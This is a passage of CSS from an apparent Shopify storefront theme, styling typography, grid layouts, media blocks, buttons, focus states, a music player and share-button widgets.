{font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 